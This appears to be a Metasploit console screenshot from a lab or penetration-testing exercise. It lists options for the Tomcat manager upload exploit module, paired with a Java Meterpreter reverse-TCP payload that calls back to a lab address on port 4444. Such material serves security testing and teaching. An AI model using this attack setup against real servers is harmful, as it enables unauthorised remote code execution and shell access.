 msf exploit(multi/http/tomcat_mgr_upload) > options

Module options (exploit/multi/http/tomcat_mgr_upload):

   Name          Current Setting  Required  Description
   ----          ---------------  --------  -----------
   HttpPassword                   no        The password for the specified username
   HttpUsername                   no        The username to authenticate as
   Proxies                        no        A proxy chain of format type:host:port[,typ
                                            e:host:port][...]. Supported proxies: sapni
                                            , socks4, socks5, http, socks5h
   RHOSTS                         yes       The target host(s), see https://docs.metasp
                                            loit.com/docs/using-metasploit/basics/using
                                            -metasploit.html
   RPORT         80               yes       The target port (TCP)
   SSL           false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI     /manager         yes       The URI path of the manager app (/html/uplo
                                            ad and /undeploy will be used)
   VHOST                          no        HTTP server virtual host


Payload options (java/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.125.128  yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Java Universal